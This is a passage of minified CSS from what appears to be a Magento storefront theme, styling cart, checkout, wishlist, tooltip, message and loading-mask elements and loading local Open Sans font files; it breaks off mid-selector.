.product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 6px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 6px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{line-height:1.2rem;padding:6px 8px;font-size:1.1rem}.product-info-main .product-addto-links .action,.product-options-bottom .product-addto-links .action,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-info-main .product-addto-links .action>span,.product-options-bottom .product-addto-links .action>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-info-main .product-addto-links .action:before,.product-options-bottom .product-addto-links .action:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#000;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-info-main .product-addto-links .action:hover:before,.product-options-bottom .product-addto-links .action:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#666}#store-selector .form-continue .actions-toolbar .action.primary,.order-review-form .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{line-height:2.2rem;padding:var(--button_padding);font-size:1.6rem}.magento-payments-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color)}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.magento-payments-review .block .actions-toolbar .action.primary:focus,.magento-payments-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.abs-revert-secondary-color:hover,.magento-payments-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.6rem;line-height:2.2rem;padding:var(--button_padding)}.bundle-actions{margin:12px 0}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.magento-payments-review .table-magento-payments-review-items .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after{position:absolute;right:-12px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after{content:'\e621'}.form-giftregistry-search .legend,.multicheckout .block-title,.multicheckout .block-content .title,.block-wishlist-search-form .block-title{border-bottom:1px solid var(--border-color__base, #eee);margin-bottom:30px;padding-bottom:12px}.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span{font-size:2.2rem;font-weight:300}.review-ratings .rating-summary{display:table-row}.review-ratings .rating-label{display:table-cell;padding-bottom:6px;padding-right:30px;padding-top:1px;vertical-align:top}.review-ratings .rating-result{display:table-cell;vertical-align:top}.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:6px}.abs-sidebar-totals .table-caption,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.sidebar .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{display:inline-block;margin-bottom:24px}.block-compare .counter,.block-wishlist .counter{color:#7ddae8;font-size:1.2rem;white-space:nowrap}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:var(--button__border-radius);font-weight:var(--headings__font-weight-secondary);background-image:none;background:#fff;border:1px solid var(--button__hover__background);color:var(--button__color);cursor:pointer;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:7px 15px 7px 0;font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:var(--button__shadow)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:6px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:12px;width:calc(100% - 52px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:12px;width:calc(100% - 42px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:12px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:12px;color:var(--text__color, #666);font-weight:300;font-size:2.6rem}.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:var(--font-weight__regular, 400);padding-left:4px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:var(--font-weight__regular, 400)}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:var(--font-weight__regular, 400)}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:24px}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:var(--headings__font-weight-secondary)}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:12px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid var(--border-color__base, #eee);border-bottom:1px solid var(--border-color__base, #eee);cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:30px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid var(--border-color__base, #eee);display:none}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.magento-payments-review-discount>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid var(--border-color__base, #eee);cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 36px 7px 6px;position:relative}.abs-discount-block>.title:after,.magento-payments-review-discount>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.magento-payments-review-discount>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .magento-payments-review-discount>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:var(--font-weight__regular, 400)}.magento-payments-review-discount>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.magento-payments-review-discount.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.magento-payments-review-discount.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:48px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:24px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table:not(.cart):not(.totals){border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>tbody>tr>th,.table:not(.cart):not(.totals)>tfoot>tr>th,.table:not(.cart):not(.totals)>thead>tr>td,.table:not(.cart):not(.totals)>tbody>tr>td,.table:not(.cart):not(.totals)>tfoot>tr>td{border:none}.table:not(.cart):not(.totals)>thead>tr>th,.table:not(.cart):not(.totals)>thead>tr>td{border-bottom:1px solid #ddd}.table:not(.cart):not(.totals) tfoot>tr:first-child th,.table:not(.cart):not(.totals) tfoot>tr:first-child td{border-top:1px solid #ddd;padding-top:24px}.table:not(.cart):not(.totals) tfoot .mark{font-weight:var(--font-weight__regular, 400);text-align:right}.message.info{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.5rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.info a{color:var(--link__color)}.message.info a:hover{color:var(--link__hover__color)}.message.info a:active{color:var(--link__hover__color)}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-16px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.error{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.5rem;background:#fae5e5;color:#e02b27;padding-left:40px;position:relative}.message.error a{color:var(--link__color)}.message.error a:hover{color:var(--link__hover__color)}.message.error a:active{color:var(--link__hover__color)}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#b30000;content:'\e602';font-family:'icons-blank-theme';margin:-16px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.warning{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.5rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.warning a{color:var(--link__color)}.message.warning a:hover{color:var(--link__hover__color)}.message.warning a:active{color:var(--link__hover__color)}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-16px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.notice{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.5rem;background:#fdf0d5;color:#6f4400;padding-left:40px;position:relative}.message.notice a{color:var(--link__color)}.message.notice a:hover{color:var(--link__hover__color)}.message.notice a:active{color:var(--link__hover__color)}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#c07600;content:'\e602';font-family:'icons-blank-theme';margin:-16px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.message.success{margin:0 0 12px;padding:12px 24px;display:block;line-height:1.2em;font-size:1.5rem;background:#e5efe5;color:#006400;padding-left:40px;position:relative}.message.success a{color:var(--link__color)}.message.success a:hover{color:var(--link__hover__color)}.message.success a:active{color:var(--link__hover__color)}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:32px;color:#006400;content:'\e610';font-family:'icons-blank-theme';margin:-16px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:18px;width:40px;position:absolute;text-align:center}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#000;border-radius:4px;max-width:360px;padding:7px 10px;z-index:100;display:none;position:absolute;text-align:left;color:#fff;font-family:var(--font-family-name__base, 'Open Sans');line-height:1;font-size:1.4rem;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#000;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.toggle{cursor:pointer}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:12px}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,0.9);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask,#loading-page-ready-browser{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background-color:rgba(255,255,255,0.9);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.loading-mask .loader,#loading-page-ready-browser .loader,.loading-mask .browser-loader,#loading-page-ready-browser .browser-loader{display:inline-block;color:transparent;border:3px solid;border-top-color:currentcolor;border-right-color:currentcolor;border-bottom-color:currentcolor;border-left-color:currentcolor;width:35px;height:35px;border-radius:50%;border-color:#616161 #e0e0e0 #e0e0e0 #e0e0e0;line-height:1;-webkit-animation:bls-spin .5s infinite linear;-moz-animation:bls-spin .5s infinite linear;-ms-animation:bls-spin .5s infinite linear;animation:bls-spin .5s infinite linear;margin:auto}.loading-mask .loader>img,#loading-page-ready-browser .loader>img,.loading-mask .browser-loader>img,#loading-page-ready-browser .browser-loader>img,.loading-mask .loader>p,#loading-page-ready-browser .loader>p,.loading-mask .browser-loader>p,#loading-page-ready-browser 